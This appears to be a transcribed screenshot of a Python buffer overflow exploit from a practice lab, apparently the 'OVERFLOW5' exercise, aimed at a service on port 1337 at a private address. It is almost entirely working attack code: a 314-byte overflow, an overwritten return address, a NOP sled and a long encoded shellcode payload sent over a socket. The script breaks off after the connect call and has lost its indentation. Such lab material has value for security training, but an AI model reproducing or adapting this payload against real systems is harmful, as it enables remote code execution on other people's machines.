 GNU nano 5.4
import socket
ip = "10.10.141.53"
port = 1337
prefix = "OVERFLOW5 "
offset = 314
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload= ("\xfc\xbb\xb2\xc4\xb1\x38\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x4e\x2c\x33"
"\x38\xae\xad\x54\xb0\x4b\x9c\x54\xa6\x18\x8f\x64\xac\x4c"
"\x3c\x0e\xe0\x64\xb7\x62\x2d\x8b\x70\xc8\x0b\xa2\x81\x61"
"\x6f\xa5\x01\x78\xbc\x05\x3b\xb3\xb1\x44\x7c\xae\x38\x14"
"\xd5\xa4\xef\x88\x52\xf0\x33\x23\x28\x14\x34\xd0\xf9\x17"
"\x15\x47\x71\x4e\xb5\x66\x56\xfa\xfc\x70\xbb\xc7\xb7\x0b"
"\x0f\xb3\x49\xdd\x41\x3c\xe5\x20\x6e\xcf\xf7\x65\x49\x30"
"\x82\x9f\xa9\xcd\x95\x64\xd3\x09\x13\x7e\x73\xd9\x83\x5a"
"\x85\x0e\x55\x29\x89\xfb\x11\x75\x8e\xfa\xf6\x0e\xaa\x77"
"\xf9\xc0\x3a\xc3\xde\xc4\x67\x97\x7f\x5d\xc2\x76\x7f\xbd"
"\xad\x27\x25\xb6\x40\x33\x54\x95\x0c\xf0\x55\x25\xcd\x9e"
"\xee\x56\xff\x01\x45\xf0\xb3\xca\x43\x07\xb3\xe0\x34\x97"
"\x4a\x0b\x45\xbe\x88\x5f\x15\xa8\x39\xe0\xfe\x28\xc5\x35"
"\x50\x78\x69\xe6\x11\x28\xc9\x56\xfa\x22\xc6\x89\x1a\x4d"
"\x0c\xa2\xb1\xb4\xc7\xc7\x57\x93\x40\xb0\x55\xdb\x7f\x1c"
"\xd3\x3d\x15\x8c\xb5\x96\x82\x35\x9c\x6c\x32\xb9\x0a\x09"
"\x74\x31\xb9\xee\x3b\xb2\xb4\xfc\xac\x32\x83\x5e\x7a\x4c"
"\x39\xf6\xe0\xdf\xa6\x06\x6e\xfc\x70\x51\x27\x32\x89\x37"
"\xd5\x6d\x23\x25\x24\xeb\x0c\xed\xf3\xc8\x93\xec\x76\x74"
"\xb0\xfe\x4e\x75\xfc\xaa\x1e\x20\xaa\x04\xd9\x9a\x1c\xfe"
"\xb3\x71\xf7\x96\x42\xba\xc8\xe0\x4a\x97\xbe\x0c\xfa\x4e"
"\x87\x33\x33\x07\x0f\x4c\x29\xb7\xf0\x87\xe9\xd7\x12\x0d"
"\x04\x70\x8b\xc4\xa5\x1d\x2c\x33\xe9\x1b\xaf\xb1\x92\xdf"
"\xaf\xb0\x97\xa4\x77\x29\xea\xb5\x1d\x4d\x59\xb5\x37\x4d"
"\x5d\x49\xb8")
padding = "\x90" * 16
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))